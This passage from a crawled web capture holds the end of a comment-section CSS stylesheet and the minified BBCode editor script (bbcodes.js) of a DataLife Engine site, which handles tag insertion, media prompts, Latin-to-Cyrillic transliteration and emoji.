	float: left;
}

.lastcomm .comments-title i{
	margin-right: 5px;
	font-size: 16px;
	color: #292929;
}

.lastcomm .comments-title .title-wrap h3{
	display: inline-block;	
	margin-bottom: 0;
}

.lastcomm .comments-title .add-comment{
	border: 1px solid #E7E7E7;
	display: inline-block;
	padding: 4px 8px 6px;
}

.lastcomm .comments-title .add-comment h6{
	margin-bottom: 0px;
	font-weight: 400;
}

.lastcomm ol.commentlist{
	margin: 10px 0;
	list-style: none;
}

.lastcomm .comment{
	overflow: hidden;
	margin-bottom: 10px;
}

.lastcomm .author-info{
	margin-bottom: 5px;
	overflow: hidden;
}

.lastcomm .author-avatar{
	float: left;
	width: 60px;	
	margin-right: 12px;
	margin-top: 3px;
}

.lastcomm .author-avatar img{
	display: block;
	border-radius: 60px;
}

.lastcomm .comment-header {
	overflow: hidden;
}

.lastcomm .comment-header h4{
	float: left;
	margin-bottom: 0;
	font-size: 17px;
}

.lastcomm .comment-header .fn {	
	width: auto;
	font-style: normal;
	margin-right: 10px;
}

.lastcomm .comment-meta{
	font-size: 12px;
}

.lastcomm .author-comment{
	font-size: 14px;
	font-weight: 700;
}

.lastcomm .comment-header .sep{
	margin: 0 15px;
	line-height: 1;
}

.lastcomm .comment-time{	
	letter-spacing: 0;
	margin-right: 5px;
}

.lastcomm .comment-time a{
	color: #AEAEAE;
}

--- FILE ---
content_type: application/javascript
request_url: https://azbaku.org/engine/classes/js/bbcodes.js?v=4b169
body_size: 3202
content:
var list_open_tag="",list_close_tag="",listitems="",playlist="",bbtags=[],rus_lr2="\u0415\u0435\u041e\u043e\u0401\u0401\u0401\u0401\u0416\u0416\u0427\u0427\u0428\u0428\u0429\u0429\u042a\u042c\u042d\u042d\u042e\u042e\u042f\u042f\u042f\u042f\u0451\u0451\u0436\u0447\u0448\u0449\u044d\u044e\u044f\u044f".split(""),lat_lr2=("/E-/e-/O-/o-\u042bO-\u042bo-\u0419O-\u0419o-\u0417H-\u0417h-\u0426H-\u0426h-\u0421H-\u0421h-\u0428H-\u0428h-\u044a"+String.fromCharCode(35)+"-\u044c"+String.fromCharCode(39)+"-\u0419E-\u0419e-\u0419U-\u0419u-\u0419A-\u0419a-\u042bA-\u042ba-\u044bo-\u0439o-\u0437h-\u0446h-\u0441h-\u0448h-\u0439e-\u0439u-\u0439a-\u044ba").split("-"),rus_lr1="\u0410\u0411\u0412\u0413\u0414\u0415\u0417\u0418\u0419\u041a\u041b\u041c\u041d\u041e\u041f\u0420\u0421\u0422\u0423\u0424\u0425\u0425\u0426\u0429\u042b\u042f\u0430\u0431\u0432\u0433\u0434\u0435\u0437\u0438\u0439\u043a\u043b\u043c\u043d\u043e\u043f\u0440\u0441\u0442\u0443\u0444\u0445\u0445\u0446\u0449\u044a\u044b\u044c\u044c\u044f".split(""),lat_lr1=("A-B-V-G-D-E-Z-I-J-K-L-M-N-O-P-R-S-T-U-F-H-X-C-W-Y-Q-a-b-v-g-d-e-z-i-j-k-l-m-n-o-p-r-s-t-u-f-h-x-c-w-"+String.fromCharCode(35)+"-y-"+String.fromCharCode(39)+"-"+String.fromCharCode(96)+"-q").split("-");function setFieldName(a){a!=selField&&(selField=a)}function emoticon(a){doInsert(" "+a+" ","",!1)}function pagebreak(){doInsert("{PAGEBREAK}","",!1)}function simpletag(a){doInsert("["+a+"]","[/"+a+"]",!0)}
function DLEimagePrompt(a,d){var c={},b="",e="";-1!=a.indexOf("http://")||-1!=a.indexOf("https://")?(b=a,e=""):(b="http://",e=a);e=e.replace(/'/g,"&#039;");b=b.replace(/'/g,"&#039;");c[dle_act_lang[3]]=function(){$(this).dialog("close")};c[dle_act_lang[2]]=function(){if(1>$("#dle-promt-text").val().length)$("#dle-promt-text").addClass("ui-state-error");else{var a=$("#dle-promt-text").val(),b=$("#dle-image-alt").val(),c=$("#dleimagealign").val();$(this).dialog("close");$("#dlepopup").remove();d&&d(a,b,c)}};$("#dlepopup").remove();$("body").append("<div id='dlepopup' title='"+dle_prompt+"' style='display:none'>"+text_enter_image+"<br /><input type='text' name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:97%;' value='"+b+"'/><br /><br />"+text_alt_image+"<br /><input type='text' name='dle-image-alt' id='dle-image-alt' class='ui-widget-content ui-corner-all' style='width:97%;' value='"+e+"'/><br /><br />"+img_align+"&nbsp;"+img_align_sel+"</div>");$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"dle-popup-imageinsert",buttons:c})}
function DLEurlPrompt(a,d){var c={},b="",e="";-1!=a.indexOf("http://")||-1!=a.indexOf("https://")||-1!=a.indexOf("ftp://")?(b=a,e=""):(b="http://",e=a);e=e.replace(/'/g,"&#039;");b=b.replace(/'/g,"&#039;");c[dle_act_lang[3]]=function(){$(this).dialog("close")};c[dle_act_lang[2]]=function(){if(1>$("#dle-promt-url").val().length)$("#dle-promt-url").addClass("ui-state-error");else if(1>$("#dle-promt-title").val().length)$("#dle-promt-title").addClass("ui-state-error");else{var a=$("#dle-promt-url").val(),b=$("#dle-promt-title").val(),c=$("#dle-promt-tooltip").val();$(this).dialog("close");$("#dlepopup").remove();d&&d(a,b,c)}};$("#dlepopup").remove();$("body").append("<div id='dlepopup' title='"+dle_prompt+"' style='display:none'>"+text_enter_url+"<br /><input type='text' name='dle-promt-url' id='dle-promt-url' class='ui-widget-content ui-corner-all' style='width:97%;' value='"+b+"'/><br /><br />"+text_enter_url_name+"<br /><input type='text' name='dle-promt-title' id='dle-promt-title' class='ui-widget-content ui-corner-all' style='width:97%;' value='"+e+"'/><br /><br />"+text_enter_tooltip+"<br /><input type='text' name='dle-promt-tooltip' id='dle-promt-tooltip' class='ui-widget-content ui-corner-all' style='width:97%;' value=''/></div>");$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"dle-popup-urlinsert",buttons:c})}function tag_url(){var a=get_sel(eval("fombj."+selField));a||(a="My Webpage");DLEurlPrompt(a,function(a,c,b){0<b.length&&(a=a+"|"+b);doInsert("[url="+a+"]"+c+"[/url]","",!1)})}
function tag_leech(){var a=get_sel(eval("fombj."+selField));a||(a="My Webpage");DLEurlPrompt(a,function(a,c,b){0<b.length&&(a=a+"|"+b);doInsert("[leech="+a+"]"+c+"[/leech]","",!1)})}function tag_youtube(){var a=get_sel(eval("fombj."+selField));a||(a="http://");DLEprompt(text_enter_url,a,dle_prompt,function(a){doInsert("[media="+a+"]","",!1)})}
function tag_flash(){var a=get_sel(eval("fombj."+selField));a||(a="http://");DLEprompt(text_enter_flash,a,dle_prompt,function(a){DLEprompt(text_enter_size,"425,264",dle_prompt,function(d){doInsert("[flash="+d+"]"+a+"[/flash]","",!1)})})}function tag_list(a){list_open_tag="ol"==a?"[ol=1]\n":"[list]\n";list_close_tag="ol"==a?"[/ol]":"[/list]";listitems="";(a=get_sel(eval("fombj."+selField)))||(a="");insert_list(a)}
function insert_list(a){DLEprompt(text_enter_list,a,dle_prompt,function(a){""!=a?(listitems+="[*]"+a+"\n",insert_list("")):listitems&&doInsert(list_open_tag+listitems+list_close_tag,"",!1)},!0)}function tag_image(){var a=get_sel(eval("fombj."+selField));a||(a="http://");DLEimagePrompt(a,function(a,c,b){var d="";""!=c&&(d="|"+c);""!=b&&"center"!=b&&(d=b+d);""!=d&&(d="="+d);"center"==b?doInsert("[center][img"+d+"]"+a+"[/img][/center]","",!1):doInsert("[img"+d+"]"+a+"[/img]","",!1)})}
function tag_video(){var a=get_sel(eval("fombj."+selField));a||(a="http://");DLEvideoPrompt(a,function(a,c,b){if(""!=c||""!=b)a+="|"+c;""!=b&&(a+="|"+b);""!=a&&"http://"!=a?playlist+=a:""!=playlist&&(playlist=playlist.substring(0,playlist.length-1));""!=playlist&&doInsert("[video="+playlist+"]","",!1);playlist=""})}
function DLEvideoPrompt(a,d){var c={};urlvalue=-1!=a.indexOf("http://")||-1!=a.indexOf("https://")?a:"http://";c[dle_act_lang[3]]=function(){$(this).dialog("close")};c[button_addplaylist]=function(){var a=$("#dle-promt-url").val(),d=$("#dle-promt-poster").val(),c=$("#dle-promt-descr").val();if(""!=d||""!=c)a+="|"+d;""!=c&&(a+="|"+c);""!=a&&"http://"!=a&&(playlist+=a+",");$("#dle-promt-url").val("http://");$("#dle-promt-poster").val("");$("#dle-promt-descr").val("")};c[button_insert]=function(){var a=$("#dle-promt-url").val(),c=$("#dle-promt-poster").val(),h=$("#dle-promt-descr").val();$(this).dialog("close");$("#dlepopup").remove();d&&d(a,c,h)};$("#dlepopup").remove();$("body").append("<div id='dlepopup' title='"+dle_prompt+"' style='display:none'>"+text_url_video+"<br /><input type='text' name='dle-promt-url' id='dle-promt-url' class='ui-widget-content ui-corner-all' style='width:97%;' value='"+urlvalue+"'/><br /><br />"+text_descr+"<br /><input type='text' name='dle-promt-descr' id='dle-promt-descr' class='ui-widget-content ui-corner-all' style='width:97%;' value=''/><br /><br />"+text_url_poster+"<br /><input type='text' name='dle-promt-poster' id='dle-promt-poster' class='ui-widget-content ui-corner-all' style='width:97%;' value=''/>");$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,buttons:c});$("#dle-promt-url").select().focus()}
function tag_audio(){var a=get_sel(eval("fombj."+selField));a||(a="http://");DLEaudioPrompt(a,function(a,c){var b=a;""!=c&&(b+="|"+c);""!=b&&"http://"!=b?playlist+=b:""!=playlist&&(playlist=playlist.substring(0,playlist.length-1));""!=playlist&&doInsert("[audio="+playlist+"]","",!1);playlist=""})}
function DLEaudioPrompt(a,d){var c={};urlvalue=-1!=a.indexOf("http://")||-1!=a.indexOf("https://")?a:"http://";c[dle_act_lang[3]]=function(){$(this).dialog("close")};c[button_addplaylist]=function(){var a=$("#dle-promt-url").val(),c=$("#dle-promt-descr").val();""!=c&&(a+="|"+c);""!=a&&"http://"!=a&&(playlist+=a+",");$("#dle-promt-url").val("http://");$("#dle-promt-descr").val("")};c[button_insert]=function(){var a=$("#dle-promt-url").val(),c=$("#dle-promt-descr").val();$(this).dialog("close");$("#dlepopup").remove();d&&d(a,c)};$("#dlepopup").remove();$("body").append("<div id='dlepopup' title='"+dle_prompt+"' style='display:none'>"+text_url_audio+"<br /><input type='text' name='dle-promt-url' id='dle-promt-url' class='ui-widget-content ui-corner-all' style='width:97%;' value='"+urlvalue+"'/><br /><br />"+text_descr+"<br /><input type='text' name='dle-promt-descr' id='dle-promt-descr' class='ui-widget-content ui-corner-all' style='width:97%;' value=''/>");$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,buttons:c});$("#dle-promt-url").select().focus()}function tag_email(){var a=get_sel(eval("fombj."+selField));a||(a="");DLEprompt(text_enter_email,a,dle_prompt,function(a){doInsert("[email="+a+"]"+a+"[/email]","",!1)})}function show_bb_dropdown(a){$(a).blur(function(){$(a).next().fadeOut()});$(a).next().show().css({position:"absolute",top:0,left:0}).position({my:"left top",at:"left bottom",of:$(a),collision:"fit flip"})}function insert_header(a){doInsert("[h"+a+"]","[/h"+a+"]",!0)}
function doInsert(a,d,c){var b=eval("fombj."+selField);"undefined"==typeof b&&(b=eval("fombj."+$(".bb-pane").nextAll("textarea").first().attr("id")));if("undefined"==typeof b)return!1;b.focus();if(null!=b.selectionEnd){var e=b.selectionStart,h=b.scrollTop,g=b.selectionEnd,l=b.value.substring(0,e),f=b.value.substring(e,g);g=b.value.substring(g,b.textLength);var k=0;c?""!=d&&""==f&&(k=d.length):f="";f=a+f+d;b.value=l+f+g;a=e+f.length-k;b.selectionStart=a;b.selectionEnd=a;b.scrollTop=h}else b.value+=a+d;return!1}function setColor(a){doInsert("[color="+a+"]","[/color]",!0)}function dle_smiley(a){doInsert(" "+a+" ","",!1)}function pagelink(){var a=get_sel(eval("fombj."+selField));a||(a=text_pages);DLEprompt(text_enter_page,"1",dle_prompt,function(d){DLEprompt(text_enter_page_name,a,dle_prompt,function(a){doInsert("[page="+d+"]"+a+"[/page]","",!1)})})}function translit(){var a=eval("fombj."+selField);a.value=dotranslate(a.value);a.focus()}
function dotranslate(a){var d="",c=1;for(kk=0;kk<a.length;kk++){var b=a.substr(kk,1);if("["==b||"<"==b)c=0;if("]"==b||">"==b)c=1;b=c?transsymbtocyr(d.substr(d.length-1,1),b):d.substr(d.length-1,1)+b;d=d.substr(0,d.length-1)+b}return d}function transsymbtocyr(a,d){var c=a+d,b=d.charCodeAt(0);if(!(65<=b&&123>=b||35==b||39==b))return c;for(b=0;b<lat_lr2.length;b++)if(lat_lr2[b]==c)return rus_lr2[b];for(b=0;b<lat_lr1.length;b++)if(lat_lr1[b]==d)return a+rus_lr1[b];return c}
function insert_font(a,d){0!=a&&doInsert("["+d+"="+a+"]","[/"+d+"]",!0)}function get_sel(a){if(document.selection){if(a=document.selection.createRange(),a.text)return a.text}else if("number"==typeof a.selectionStart&&a.selectionStart!=a.selectionEnd){var d=a.selectionStart;return a.value.substr(d,a.selectionEnd-d)}return!1}function dle_image_upload(a,d){document.getElementById(selField).focus();$("#dle_emo").remove();$("#cp").remove();$("#dlepopup").remove();media_upload(selField,a,d,"no")}
function tag_typograf(){$("#"+selField).val(dletp.execute(document.getElementById(selField).value))}function emojiFromHex(a){try{if(-1<navigator.platform.indexOf("Win")&&a.match(/^1F1(E[6-9A-F]|F[0-9A-F])/))return null;var d=[],c=a.split("-");for(a=0;a<c.length;a++)d.push(parseInt(c[a],16));return String.fromCodePoint.apply(null,d)}catch(b){return null}}function get_emoji(){try{return JSON.parse(localStorage.getItem("last_emoji"))}catch(a){return null}}
function set_emoji(a){try{localStorage.setItem("last_emoji",JSON.stringify(a))}catch(d){}}function in_array(a,d){for(var c=0,b=d.length;c<b;c++)if(d[c]==a)return!0;return!1}
function display_last_emoji(){var a=get_emoji(),d,c="";if($.isArray(a)&&a.length){c+='<div class="emoji_category"><b>'+text_last_emoji+"</b></div>";c+='<div class="emoji_list">';for(var b=0,e=a.length;b<e;b++)(d=emojiFromHex(a[b]))&&(c+='<div class="emoji_symbol" data-emoji="'+a[b]+'"><a onclick="insert_emoji(\''+d+"', '"+a[b]+"'); return false;\">"+d+"</a></div>");c+="</div>";divs=document.getElementsByClassName("last_emoji");$(".last_emoji").html(c)}}
function insert_emoji(a,d){doInsert(" "+a,"",!1);var c=get_emoji();$.isArray(c)?in_array(d,c)||(15<c.length&&c.pop(),c.unshift(d)):(c=[],c.push(d));set_emoji(c);display_last_emoji()};